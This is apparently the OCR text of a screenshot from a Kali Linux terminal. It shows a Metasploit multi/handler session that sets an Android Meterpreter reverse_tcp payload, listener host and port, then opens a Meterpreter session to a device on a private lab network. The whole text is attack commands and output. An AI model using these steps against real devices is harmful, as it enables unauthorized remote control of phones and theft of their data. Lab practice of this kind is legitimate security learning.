 root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (77148 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.5:51024) at 2021-10-23 14:05:38 -0400
meterpreter >